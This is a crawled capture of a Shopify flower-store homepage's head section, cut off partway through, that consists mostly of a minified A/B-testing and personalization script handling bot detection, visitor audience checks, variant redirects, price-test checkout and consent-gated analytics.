

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://getflowerpower.com/
body_size: 62163
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>





<script src="/cdn/shopifycloud/consent-tracking-api/v0.1/consent-tracking-api.js"></script>

<script type="text/javascript">
  var Y=Object.defineProperty;var X=(m,p,g)=>p in m?Y(m,p,{enumerable:!0,configurable:!0,writable:!0,value:g}):m[p]=g;var n=(m,p,g)=>X(m,typeof p!="symbol"?p+"":p,g);(function(){"use strict";var m=" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|(?<!cam)scan|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|\\||^<|^[\\w \\.\\-\\(?:\\):%]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^email|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^igetter/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/\\d\\.\\d\\s[\\w\\.-]+$|^mozilla/\\d\\.\\d\\s\\(compatible;?(?:\\s\\w+\\/\\d+\\.\\d+)?\\)$|^navermailapp|^netsurf|^offline|^openai/|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^$|analyzer|archive|ask jeeves/teoma|audit|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|grab|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|onetrust|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|retriever|rexx;|rigor|rss\\b|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|transcoder|url|validator|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|xtate/",p=/bot|crawl|http|lighthouse|scan|search|spider/i,g;function M(){if(g instanceof RegExp)return g;try{g=new RegExp(m,"i")}catch{g=p}return g}function O(c){return!!c&&M().test(c)}/*! js-cookie v3.0.5 | MIT */function _(c){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var i in t)c[i]=t[i]}return c}var U={read:function(c){return c[0]==='"'&&(c=c.slice(1,-1)),c.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(c){return encodeURIComponent(c).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function S(c,e){function t(r,s,a){if(!(typeof document>"u")){a=_({},e,a),typeof a.expires=="number"&&(a.expires=new Date(Date.now()+a.expires*864e5)),a.expires&&(a.expires=a.expires.toUTCString()),r=encodeURIComponent(r).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var o="";for(var h in a)a[h]&&(o+="; "+h,a[h]!==!0&&(o+="="+a[h].split(";")[0]));return document.cookie=r+"="+c.write(s,r)+o}}function i(r){if(!(typeof document>"u"||arguments.length&&!r)){for(var s=document.cookie?document.cookie.split("; "):[],a={},o=0;o<s.length;o++){var h=s[o].split("="),d=h.slice(1).join("=");try{var f=decodeURIComponent(h[0]);if(a[f]=c.read(d,f),r===f)break}catch{}}return r?a[r]:a}}return Object.create({set:t,get:i,remove:function(r,s){t(r,"",_({},s,{expires:-1}))},withAttributes:function(r){return S(this.converter,_({},this.attributes,r))},withConverter:function(r){return S(_({},this.converter,r),this.attributes)}},{attributes:{value:Object.freeze(e)},converter:{value:Object.freeze(c)}})}var R=S(U,{path:"/"});const F=c=>{const e=window.innerWidth<768||window.outerWidth<768?"mobile":"desktop";return c===e},L=(c,e)=>{const t=!!e,i=String(c)==="true";return t===i},I="shg_geo_data";function B(c,e){const t=c-e;return Math.floor(t/(1e3*60*60*24))}function N(){if(new URLSearchParams(window.location.search).get("shg_geo_cache")==="false")return null;let e=null;try{const t=localStorage.getItem(I);if(t){const i=JSON.parse(t),r=Date.now();i.timestamp&&B(r,i.timestamp)<=7?e=i:localStorage.removeItem(I)}}catch(t){return console.error("Error reading geo data from cache:",t),localStorage.removeItem(I),null}return e}function q(c){let e=null;if(!c)return console.warn("Geo location API URL not configured."),e;try{const t=new XMLHttpRequest;t.open("GET",c,!1),t.send(null),t.status===200?(e=JSON.parse(t.responseText),e?(e.timestamp=Date.now(),localStorage.setItem(I,JSON.stringify(e))):(console.error("Geo API response parsed to null or undefined."),e=null)):console.error(`Geo API request failed with status: ${t.status}`)}catch(t){console.error("Error fetching geo data from API:",t)}return e}function Q(c){let e=null;try{const t=N();t?(e=t,console.debug("Loaded geo data from cache:",e)):(e=q(c),console.debug("Fetched geo data from API:",e))}catch(t){console.error("Error initializing geo data:",t),e=null}return e}const j=(c,e)=>{const{type:t,country_code:i,toponym_name:r,parent_name:s}=c||{},{country:a,region:o,city:h}=e||{};if(!t||!i||!e)return!1;switch(t){case"country":return a===i;case"region":return o===r&&a===i;case"city":return h===r&&o===s&&a===i;default:return console.debug("Unknown location type:",t),!1}},x=c=>typeof c!="string"?!1:document.referrer.toLowerCase().includes(c.toLowerCase()),$=c=>typeof c!="string"?!1:window.location.href.toLowerCase().includes(c.toLowerCase()),G=(c,e,t)=>{if(!e)return!1;const{expectedTimeInMillseconds:i,withinOrAfter:r}=c||{};if(typeof i!="number"||!r)return!1;const s=e.first_visit_timestamp;return r==="within"?s+i>t:s+i<t},K=(c,e,t)=>e?t-e.first_visit_timestamp<18e5===c:c===!0;function H(c,e){return c===e}const y=class y{constructor(e){n(this,"visitorDetails",null);n(this,"currentTime");n(this,"geoLocationApi");n(this,"customerId");n(this,"isB2B");n(this,"internalGeoData");n(this,"isGeoDataInitialized",!1);n(this,"checkers",{device:e=>F(e),logged_in:(e,t)=>L(e,this.customerId),new_visitor:(e,t)=>K(e,t.visitorDetails,t.currentTime),returning_visitor:(e,t)=>G(e,t.visitorDetails,t.currentTime),url_contains:e=>$(e),referrer_contains:e=>x(e),location:(e,t)=>j(e,t.geoData),b2b:e=>H(e,this.isB2B)});this.geoLocationApi=e.geoLocationApi,this.customerId=e.customerId,this.isB2B=e.isB2B,this.currentTime=Date.now(),this.initializeVisitorDetails()}initializeVisitorDetails(){var e;try{const t=localStorage.getItem(y.VISITOR_DETAILS_KEY);t&&(this.visitorDetails=JSON.parse(t),typeof((e=this.visitorDetails)==null?void 0:e.first_visit_timestamp)!="number"&&(console.warn("Invalid visitor details found in storage, resetting."),this.visitorDetails=null)),this.visitorDetails===null?(console.debug("Initializing new visitor details."),this.visitorDetails={first_visit_timestamp:this.currentTime},localStorage.setItem(y.VISITOR_DETAILS_KEY,JSON.stringify(this.visitorDetails))):console.debug("Loaded visitor details from storage:",this.visitorDetails)}catch(t){console.error("Error initializing visitor details:",t),localStorage.removeItem(y.VISITOR_DETAILS_KEY),this.visitorDetails={first_visit_timestamp:this.currentTime},localStorage.setItem(y.VISITOR_DETAILS_KEY,JSON.stringify(this.visitorDetails))}}check(e){const t=this.checkers[e.audience_type];if(!t)return console.warn(`Unknown audience type: ${e.audience_type}`),!1;e.audience_type==="location"&&(e.value=this.snakeCaseKeys(e.value),this.isGeoDataInitialized||(console.debug("Location check required, initializing geoData..."),this.internalGeoData=Q(this.geoLocationApi),this.isGeoDataInitialized=!0,console.debug("GeoData initialization result:",this.internalGeoData)));const i={geoData:this.internalGeoData===void 0?null:this.internalGeoData,visitorDetails:this.visitorDetails,currentTime:this.currentTime};try{const r=!!t(e.value,i);return console.debug("Audience check result:",{audience:e,internalContext:i,matched:r}),e.condition==="is_not"?!r:r}catch(r){return console.error("Error during audience check:",{audience:e,internalContext:i,error:r}),!1}}snakeCaseKeys(e){if(typeof e!="object")return e;const t={};for(const[i,r]of Object.entries(e)){const s=i.replace(/[A-Z]/g,a=>`_${a.toLowerCase()}`);t[s]=r}return t}};n(y,"VISITOR_DETAILS_KEY","_shg_ab_visitor_details");let k=y;class J{constructor(e,t){n(this,"buyItNowHandlerAttached",!1);n(this,"currentPricingVariantId",null);n(this,"storefrontAccessToken");n(this,"shopDomain");n(this,"trackDispatchedSelection",(e,t)=>{const i=e&&e.isFirstAssignment===!1?"cache":t.distribution_method,r={shop_id:t.shop_id,optimization_id:e==null?void 0:e.optimization.id,variant_id:e==null?void 0:e.selectedVariant.id,details:{optimization_ids:t.optimization_ids,distribution_method:i,selection_details:t.selection_details,cache:t.cache,context:t.context,optimization_matches:t.optimization_matches}};this.trackingService.trackDispatch("dispatched",r)});this.trackingService=e,this.storefrontAccessToken=(t==null?void 0:t.storefrontAccessToken)??null,this.shopDomain=(t==null?void 0:t.shopDomain)??null,this.currentPricingVariantId=(t==null?void 0:t.currentPricingVariantId)??null,typeof document<"u"&&document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>{this.attachPriceTestBuyItNowHandler()}):setTimeout(()=>{this.attachPriceTestBuyItNowHandler()},100)}async createCartAndGetCheckoutUrl(e,t,i){var o,h,d,f,C;if(!this.storefrontAccessToken||!this.shopDomain)return null;const r=`
      mutation cartCreate($input: CartInput!) {
        cartCreate(input: $input) {
          cart {
            id
            checkoutUrl
          }
          userErrors {
            field
            message
          }
        }
      }
    `,s=i?[{key:"shogun_variant_id",value:i}]:[],a={input:{lines:[{merchandiseId:`gid://shopify/ProductVariant/${e}`,quantity:t}],attributes:s}};try{const P=JSON.stringify({query:r,variables:a}),z=`https://${this.shopDomain}/api/2025-10/graphql.json`;console.debug("shogun: cartCreate request URL:",z),console.debug("shogun: cartCreate request body:",P);const b=await(await fetch(z,{method:"POST",headers:{"Content-Type":"application/json","X-Shopify-Storefront-Access-Token":this.storefrontAccessToken},body:P})).json();return console.debug("shogun: cartCreate full response:",JSON.stringify(b,null,2)),(d=(h=(o=b.data)==null?void 0:o.cartCreate)==null?void 0:h.cart)!=null&&d.checkoutUrl?(console.debug("shogun: cartCreate successful, checkoutUrl:",b.data.cartCreate.cart.checkoutUrl),b.data.cartCreate.cart.checkoutUrl):(console.error("shogun: cartCreate failed:",((C=(f=b.data)==null?void 0:f.cartCreate)==null?void 0:C.userErrors)||b.errors),null)}catch(P){return console.error("shogun: cartCreate error:",P),null}}async addToCartAndCheckout(e,t,i){const r={items:[{id:e,quantity:t}]};i&&(r.attributes={shogun_variant_id:i});try{const s=await fetch("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(r)});s.ok?(console.debug("shogun: added to cart, redirecting to checkout"),window.location.href="/checkout"):console.error("shogun: cart add failed:",await s.text())}catch(s){console.error("shogun: cart add error:",s)}}attachPriceTestBuyItNowHandler(){if(this.buyItNowHandlerAttached)return;this.buyItNowHandlerAttached=!0;const e=async i=>{const r=new FormData(i);let s=r.get("id")||r.get("variant_id");if(console.debug("shogun: buy-it-now form data:",Object.fromEntries(r.entries())),console.debug("shogun: raw variantId from form:",s),!s){console.debug("shogun: no variant ID found for buy-it-now");return}if(s.includes("gid://")){const h=s.match(/\/(\d+)$/);h&&(s=h[1],console.debug("shogun: extracted numeric ID from GID:",s))}const a=parseInt(r.get("quantity")||"1",10)||1,o=this.currentPricingVariantId;if(console.debug("shogun: buy-it-now details:",{variantId:s,quantity:a,pricingVariantId:o,storefrontAccessToken:this.storefrontAccessToken?"***":null,shopDomain:this.shopDomain}),this.storefrontAccessToken&&this.shopDomain){console.debug("shogun: attempting cartCreate with merchandiseId:",`gid://shopify/ProductVariant/${s}`);const h=await this.createCartAndGetCheckoutUrl(s,a,o);if(h){console.debug("shogun: redirecting to cartCreate checkoutUrl (original cart preserved)"),window.location.href=h;return}}console.debug("shogun: falling back to cart add with pricing variant"),await this.addToCartAndCheckout(s,a,o)};typeof document<"u"&&(()=>{document.addEventListener("click",i=>{const r=i.target;if(!r)return;const s=r.closest('[data-ab-price-test-payment-button="true"]');if(!s||!r.closest('shopify-buy-it-now-button, shopify-accelerated-checkout, [data-shopify="payment-button"]'))return;const o=s.closest("form");o&&(i.preventDefault(),i.stopPropagation(),i.stopImmediatePropagation(),e(o))},{capture:!0})})()}extractViewParamFromFullTemplateKey(e){const t=e.split("/").pop().split(".");return t.slice(1,t.length-1).join(".")}async handleRedirect(e){const t=new URL(window.location.href),i=new URL(window.location.href);if(e.optimization.scope==="theme")i.searchParams.set("preview_theme_id",e.selectedVariant.config.theme_id);else if(e.optimization.scope==="url_redirect")i.pathname=e.languageRootUrl!=="/"?e.languageRootUrl+e.selectedVariant.config.path:e.selectedVariant.config.path;else{const r=this.extractViewParamFromFullTemplateKey(e.selectedVariant.config.full_template_key);i.searchParams.set("view",r)}t.toString()===i.toString()?this.hideViewParam():this.redirectWithoutCache(i)}hideViewParam(){const e=new URL(window.location.href);e.searchParams.delete("view"),window.history.replaceState({},"",e.toString())}dispatch(e,t,i){let r=null;if(e[0].optimization.scope=="price"){const s=e[0];if(r=s,this.currentPricingVariantId=t||s.selectedVariant.id,this.attachPriceTestBuyItNowHandler(),t)console.debug("shogun: price variant already assigned, returning");else{const a=s.selectedVariant.id;console.debug("shogun: assigning price variant");const o=JSON.stringify({attributes:{shogun_variant_id:a}}),h=new XMLHttpRequest;h.open("POST","/cart/update.js",!0),h.setRequestHeader("Content-Type","application/json"),h.onreadystatechange=()=>{if(h.readyState==4&&h.status==200){console.debug("shogun: reloading to reflect cart pricing");const d=new URL(window.location.href);this.redirectWithoutCache(d)}},h.send(o)}}else{const s=e.find(o=>o.matchingVariant.id!==o.selectedVariant.id);if(console.debug("redirectingSelection",s),s&&(s.optimization.scope!=="url_redirect"||s.isFirstAssignment===!0||s.optimization.config.permanent_redirect===!0))return this.trackDispatchedSelection(s,i),this.handleRedirect(s);const a=new Set(e.map(o=>o.optimization.scope));(a.has("template")||a.has("page"))&&this.hideViewParam(),r=e.find(o=>o.current())||s||null}e.length>0&&!r&&(r=e[0]),(r||e.length>0)&&this.trackDispatchedSelection(r,i),e.filter(s=>s.current()).forEach(s=>{this.trackingService.trackVariantImpression(s.selectedVariant,s.optimization.type)})}redirectWithoutCache(e){typeof e=="string"&&(e=new URL(e)),e.searchParams.delete("cache"),document.referrer!=""&&sessionStorage.setItem(E,document.referrer),console.debug("shogun: redirecting to ",e),window.location.replace(e)}}class v{constructor(e){n(this,"optimization");n(this,"matchingVariant");n(this,"selectedVariant");n(this,"isFirstAssignment");n(this,"languageRootUrl");this.optimization=e.optimization,this.matchingVariant=e.matchingVariant,this.selectedVariant=e.selectedVariant,this.isFirstAssignment=e.isFirstAssignment,this.languageRootUrl=e.languageRootUrl}current(){return this.matchingVariant.id===this.selectedVariant.id}}const w=class w{constructor(){n(this,"ran",!1)}removePreviewBarIframe(){console.debug("Setting up preview bar iframe removal");const e=()=>{w.PREVIEW_BAR_IFRAME_IDS.forEach(t=>{const i=document.getElementById(t);i&&(console.debug(`Removing preview bar iframe with id: ${t}`),i.remove())})};e(),document.addEventListener("DOMContentLoaded",()=>{console.debug("DOM loaded, setting up mutation observer for preview bar");const t=new MutationObserver(i=>{i.forEach(r=>{r.addedNodes.forEach(s=>{if(s.nodeType===Node.ELEMENT_NODE){const a=s;w.PREVIEW_BAR_IFRAME_IDS.includes(a.id)&&(console.debug(`Detected and removing preview bar iframe with id: ${a.id} via observer`),a.remove())}})})});if(document.body)t.observe(document.body,{childList:!0,subtree:!0});else{const i=new MutationObserver(()=>{document.body&&(t.observe(document.body,{childList:!0,subtree:!0}),e(),i.disconnect())});i.observe(document.documentElement,{childList:!0})}e()})}run(){this.ran||(this.removePreviewBarIframe(),this.ran=!0)}};n(w,"PREVIEW_BAR_IFRAME_IDS",["preview-bar-iframe","PBarNextFrameWrapper"]);let T=w;const D="_shg_analytics_queue";class W{enqueue(e){const t={...e,id:crypto.randomUUID(),attempts:0,createdAt:Date.now()},i=this.readQueue();return i[t.category].push(t),this.writeQueue(i),t}all(){const e=this.readQueue();return[...e.shogun_load,...e.dispatcher].sort((t,i)=>t.createdAt-i.createdAt)}update(e){const t=this.readQueue(),i=t[e.category],r=i.findIndex(s=>s.id===e.id);r!==-1&&(i[r]=e,this.writeQueue(t))}remove(e){const t=this.readQueue(),i=t[e.category],r=i.findIndex(s=>s.id===e.id);r!==-1&&(i.splice(r,1),this.writeQueue(t))}findLatest(e){const i=this.readQueue()[e];if(i.length!==0)return i[i.length-1]}readQueue(){const e=localStorage.getItem(D);if(!e)return this.emptyQueue();try{const t=JSON.parse(e);return t.shogun_load||(t.shogun_load=[]),t.dispatcher||(t.dispatcher=[]),t}catch(t){return console.error("shogun: failed to parse analytics queue storage, resetting",t),localStorage.removeItem(D),this.emptyQueue()}}writeQueue(e){try{localStorage.setItem(D,JSON.stringify(e))}catch(t){console.error("shogun: failed to save analytics queue",t)}}emptyQueue(){return{shogun_load:[],dispatcher:[]}}}const u=class u{constructor(e,t,i,r,s,a){n(this,"publishable",!1);n(this,"allowed",null);n(this,"eventQueue",new W);n(this,"processingQueue",!1);n(this,"pendingProcess",!1);n(this,"processTimer",null);n(this,"trackVariantImpression",(e,t)=>{const i={page_type:this.pageType,page_id:this.pageId,app_type:t=="ab_test"?"ab_testing":"personalization",original_referrer:this.originalReferrer};i.optimization_id=e.optimization_id,i.variant_id=e.id,console.debug(`Tracking variant impression: optimization=${e.optimization_id}, variant=${e.id}`),this.enqueueShogunLoadEvent(i)});n(this,"trackPage",()=>{const e={page_type:this.pageType,page_id:this.pageId,app_type:"ab_testing"};this.enqueueShogunLoadEvent(e)});n(this,"trackDispatch",(e,t)=>{this.enqueueEvent({category:"dispatcher",event:e,data:t})});n(this,"enqueueEvent",e=>{console.debug("shogun: enqueueing tracking event",{category:e.category,event:"event"in e?e.event:void 0}),e.category==="shogun_load"&&(!this.publishable||this.allowed!==!0)&&console.debug("shogun: not ready, enqueueing shogun:load event");try{this.eventQueue.enqueue(e),this.scheduleProcessQueue()}catch(t){console.error("shogun: failed to enqueue analytics event",t)}});n(this,"enqueueShogunLoadEvent",e=>{this.enqueueEvent({category:"shogun_load",data:e})});n(this,"waitForPublishable",()=>{var i,r;let e=0;const t=()=>{var s,a;if(typeof((a=(s=window.Shopify)==null?void 0:s.analytics)==null?void 0:a.publish)>"u")if(e<=u.retryAttemptsLimit){setTimeout(t,u.retryIntervalInMs);return}else console.warn("shogun:ts: Shopify analytics unavailable after 30s"),this.handleError("Error initializing TrackingService: Shopify analytics not available after 30s");console.debug("shogun:ts: publishable"),this.publishable=!0,this.scheduleProcessQueue()};(r=(i=window.Shopify)==null?void 0:i.analytics)!=null&&r.publish?(console.debug("shogun:ts: publishable"),this.publishable=!0):(console.debug("shogun:ts: analytics api not available yet, waiting..."),t())});n(this,"waitForConsent",()=>{var i,r;let e=0;const t=()=>{if(typeof window.Shopify>"u"&&e<=u.retryAttemptsLimit){setTimeout(t,u.retryIntervalInMs);return}window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],s=>{var a;if(s&&s.length>0){let o=[];s.forEach(h=>{console.error(h),o.push(h.message)}),this.handleError(`Error initializing TrackingService: ${o.join(", ")}`)}else console.debug("shogun:ts: consent available"),this.handleConsentChange(((a=window.Shopify.customerPrivacy)==null?void 0:a.analyticsProcessingAllowed())??!1)})};(r=(i=window.Shopify)==null?void 0:i.customerPrivacy)!=null&&r.analyticsProcessingAllowed?(console.debug("shogun:ts: consent available"),this.allowed=window.Shopify.customerPrivacy.analyticsProcessingAllowed()):(console.debug("shogun:ts: privacy api not available yet, waiting..."),t())});n(this,"handleConsentChange",e=>{this.allowed=e,console.debug("shogun: analytics consent updated to: ",this.allowed),this.scheduleProcessQueue()});n(this,"scheduleProcessQueue",()=>{if(this.processingQueue){this.pendingProcess=!0;return}this.processingQueue=!0;try{this.processQueue()}catch(e){console.error("shogun: error processing analytics queue",e)}finally{this.processingQueue=!1,this.pendingProcess&&(this.pendingProcess=!1,this.scheduleProcessQueue())}});n(this,"scheduleProcessQueueAfter",e=>{this.processTimer||(this.processTimer=setTimeout(()=>{this.processTimer=null,this.scheduleProcessQueue()},e))});n(this,"handleError",e=>{let t,i;const r=this.eventQueue.findLatest("shogun_load");r&&(t=r.data.optimization_id,i=r.data.variant_id),this.trackDispatchFallback("errored",{shop_id:this.shopId,dispatcher_session_id:this.dispatcherSessionId,optimization_id:t,variant_id:i,details:{error:e}})});n(this,"dispatcherFallbackReady",e=>e.category!=="dispatcher"?!1:Date.now()-e.createdAt>=u.dispatchFallbackDelayInMs);n(this,"trackDispatchFallback",(e,t)=>{console.debug(`shogun: sending dispatch:${e} via fallback`),t.name=e,fetch(`${this.analyticsUrl}/dispatcher/${e}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t),keepalive:!0})});n(this,"prepareFallbackPayload",e=>{const t=this.clonePayload(e);return t.shop_id=t.shop_id||this.shopId,t.dispatcher_session_id=this.dispatcherSessionId,t.details||(t.details={}),t});n(this,"clonePayload",e=>{try{return JSON.parse(JSON.stringify(e))}catch{return e}});this.shopId=e,this.pageType=t,this.pageId=i,this.originalReferrer=r,this.analyticsUrl=s,this.dispatcherSessionId=a,this.waitForPublishable(),this.waitForConsent(),document.addEventListener("visitorConsentCollected",o=>{this.handleConsentChange(o.detail.analyticsAllowed)}),this.scheduleProcessQueue()}processQueue(){console.debug("shogun: processing queue");const e=this.eventQueue.all();let t=!1;for(const i of e){if(this.shouldDropEvent(i)){this.eventQueue.remove(i);continue}if(this.isWithinBackoffWindow(i)){t=!0;continue}if(!this.isEventReady(i)){t=!0;continue}let r="success";try{r=this.deliverEvent(i)}catch(s){console.error("shogun: error delivering analytics event",s),r="retry"}r==="success"||r==="drop"?this.eventQueue.remove(i):(i.attempts+=1,i.lastAttemptedAt=Date.now(),this.eventQueue.update(i),t=!0)}t&&this.scheduleProcessQueueAfter(u.queueRetryDelayInMs)}shouldDropEvent(e){return Date.now()-e.createdAt>u.maxQueueAgeInMs||e.attempts>=u.maxQueueAttempts||e.category==="dispatcher"&&!e.event}isWithinBackoffWindow(e){if(!e.lastAttemptedAt)return!1;const t=u.queueRetryDelayInMs*Math.pow(2,Math.min(e.attempts,u.maxQueueAttempts));return Date.now()-e.lastAttemptedAt<t}isEventReady(e){return e.category==="shogun_load"?this.publishable&&this.allowed===!0:e.category==="dispatcher"?this.allowed===!0&&this.publishable?!0:this.dispatcherFallbackReady(e):!1}deliverEvent(e){return e.category==="shogun_load"?this.deliverShogunLoad(e):this.deliverDispatch(e)}deliverShogunLoad(e){const t=e.data;try{return console.debug("Firing shogun:load event",t),window.Shopify.analytics.publish("shogun:load",t),"success"}catch(i){return console.error("Error publishing shogun:load event:",i),"retry"}}deliverDispatch(e){if(e.category!=="dispatcher"||!e.event)return"drop";if(this.allowed===!0&&this.publishable){const i=`shogun:dispatcher:${e.event}`;try{return console.debug(`Firing ${i} event`,e.data),window.Shopify.analytics.publish(i,e.data),"success"}catch(r){console.error(`Error publishing ${i} event:`,r);const s=this.prepareFallbackPayload(e.data);return s.details||(s.details={}),s.details.error=`Error publishing ${i} event: ${r.message}`,this.trackDispatchFallback(e.event,s),"success"}}if(!this.dispatcherFallbackReady(e))return"retry";const t=this.prepareFallbackPayload(e.data);return this.trackDispatchFallback(e.event,t),"success"}};n(u,"retryIntervalInMs",250),n(u,"retryAttemptsLimit",3e4/u.retryIntervalInMs),n(u,"queueRetryDelayInMs",1e3),n(u,"maxQueueAttempts",5),n(u,"maxQueueAgeInMs",24*60*60*1e3),n(u,"dispatchFallbackDelayInMs",30*1e3);let A=u;const E="_shg_referrer",l=class l{constructor(e){n(this,"shopId");n(this,"optimizations");n(this,"currentThemeId");n(this,"pageId");n(this,"pageType");n(this,"currentPartialTemplateKey");n(this,"distributionMethod");n(this,"cachedOptimizations");n(this,"audienceChecker");n(this,"personalizations");n(this,"abTests");n(this,"dispatcher");n(this,"trackingService");n(this,"currentPath");n(this,"themeTestHandler");n(this,"currentPricingVariantId");n(this,"languageRootUrl");n(this,"dispatcherSessionId");n(this,"originalReferrer");n(this,"inAudience",e=>this.audienceChecker.check(e));if(this.originalReferrer=sessionStorage.getItem(E),this.originalReferrer){sessionStorage.removeItem(E),console.debug("shogun: retaining original referrer: ",this.originalReferrer);try{Object.defineProperty(document,"referrer",{get:()=>this.originalReferrer})}catch(a){console.debug("shogun: failed to set original referrer via `Object.defineProperty`"),console.error(a);try{window.document.__defineGetter__("referrer",()=>this.originalReferrer)}catch(o){console.debug("shogun: failed to set original referrer via `__defineGetter__`"),console.error(o)}}}this.shopId=e.shopId,this.currentThemeId=e.currentThemeId,this.currentPricingVariantId=e.currentPricingVariantId;const t=e.optimizations||[];e.defaultThemeId!==this.currentThemeId?this.optimizations=t.filter(a=>a.scope==="price"||a.variants.some(o=>o.config.theme_id===this.currentThemeId)):this.optimizations=t,this.personalizations=this.optimizations.filter(a=>a.type==="personalization"),this.abTests=this.optimizations.filter(a=>a.type==="ab_test"),this.distributionMethod=e.distributionMethod||l.DEFAULT_DISTRIBUTION_METHOD,this.pageId=e.pageId,this.pageType=e.pageType,this.languageRootUrl=e.languageRootUrl;const i=this.pageType==="metaobject"?"templates/metaobject/":"templates/",r=[e.templateName,e.templateSuffix].filter(Boolean).join(".");this.currentPartialTemplateKey=i+r,this.currentPath=window.location.pathname,this.cachedOptimizations=JSON.parse(localStorage.getItem(l.OPTIMIZATIONS_CACHE_KEY)||"{}"),this.audienceChecker=new k(e),e.sessionIdOverride?this.dispatcherSessionId=e.sessionIdOverride:(this.dispatcherSessionId=R.get(l.DISPATCHER_SESSION_COOKIE)||crypto.randomUUID(),R.set(l.DISPATCHER_SESSION_COOKIE,this.dispatcherSessionId,{path:"/",expires:1/48})),this.trackingService=new A(this.shopId,this.pageType,this.pageId,this.originalReferrer,e.analyticsUrl,this.dispatcherSessionId);const s=new T;this.themeTestHandler=s,this.dispatcher=new J(this.trackingService,{storefrontAccessToken:e.storefrontAccessToken,shopDomain:e.shopDomain,currentPricingVariantId:e.currentPricingVariantId})}getOptimizationPriority(e){return{theme:1,template:2,page:3,url_redirect:4,price:5}[e.scope]}sortMatches(e){return[...e].sort((t,i)=>{const r=this.getOptimizationPriority(t.optimization),s=this.getOptimizationPriority(i.optimization);return r===s?0:r-s})}audienceMatchesCurrentVisitor(e){const t=e.audiences||[];return t.length===0?!0:e.audiences_condition==="any"?t.some(this.inAudience):t.every(this.inAudience)}configAudiencesMatch(e,t){const i=e.audiences||[],r=t.audiences||[];if(i.length!==r.length)return!1;const s=i.map(o=>JSON.stringify(o)),a=r.map(o=>JSON.stringify(o));return!(s.some(o=>!a.includes(o))||a.some(o=>!s.includes(o))||i.length>1&&e.audiences_condition!==t.audiences_condition)}getCachedVariant(e){const t=this.cachedOptimizations[e.id];if(t)return e.variants.find(i=>i.id===t)}setCachedVariant(e,t){this.cachedOptimizations[e.id]=t.id,console.debug("setCachedVariant",e.id,t.id),localStorage.setItem(l.OPTIMIZATIONS_CACHE_KEY,JSON.stringify(this.cachedOptimizations))}extractPartialTemplateKeyFromFullTemplateKey(e){if(!e)return;const t=e.split(".");return t.length<2?e:t.slice(0,-1).join(".")}matchesAnyAttributeOfCurrentPage(e,t){const i=this.checkTemplateMatch(t),r=this.checkThemeMatch(e,t),s=this.checkPageMatch(e),a=this.checkPathMatch(t),o=this.checkPriceMatch(e,t);return r||i&&s||a||o}getMatchingVariant(e,t=void 0){var s;const i=e.config,r=(s=t==null?void 0:t.selectedVariant)==null?void 0:s.config;for(const a of e.variants){if(!this.matchesAnyAttributeOfCurrentPage(e,a))continue;const o=e.type==="ab_test"?e.config:a.config;if(this.audienceMatchesCurrentVisitor(o)&&!(r&&!this.configAudiencesMatch(i,r)))return a}}getPersonalizationMatches(){const e=[];for(const t of this.personalizations){const i=this.getMatchingVariant(t);i&&e.push({optimization:t,matchingVariant:i})}return e}getPrioritizedNonDefaultPersonalizationSelection(){const e=this.getPersonalizationMatches();if(e.length===0)return;const t=this.sortMatches(e);for(const i of t){const s=i.optimization.variants.sort((a,o)=>a.position-o.position).find(a=>!a.config.original&&this.audienceMatchesCurrentVisitor(a.config));if(s)return new v({optimization:i.optimization,matchingVariant:i.matchingVariant,selectedVariant:s,isFirstAssignment:!0,languageRootUrl:this.languageRootUrl})}}getDefaultPersonalizationSelectionsForImpressionTracking(e){return this.getPersonalizationMatches().filter(r=>r.matchingVariant.config.original&&r.optimization.id!==(e==null?void 0:e.optimization.id)).map(r=>new v({optimization:r.optimization,matchingVariant:r.matchingVariant,selectedVariant:r.matchingVariant,isFirstAssignment:!0,languageRootUrl:this.languageRootUrl}))}getRandomVariantForOptimization(e){const t=`${this.dispatcherSessionId}-${e.id}`,r=this.hashWithDjb2(t)%l.DEFAULT_NUMBER_OF_BINS;let s=0;for(const a of e.variants)if(s+=l.DEFAULT_NUMBER_OF_BINS*(a.config.percentage||0)/100,r<s)return a;return e.variants[0]}hasAnyCachedVariants(){return 